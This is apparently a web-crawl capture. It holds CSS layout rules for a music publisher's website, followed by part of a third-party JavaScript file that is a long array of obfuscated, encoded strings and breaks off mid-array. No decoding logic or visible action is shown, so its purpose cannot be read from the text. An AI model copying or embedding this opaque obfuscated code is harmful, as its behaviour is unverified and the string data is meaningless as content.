    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54894
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKS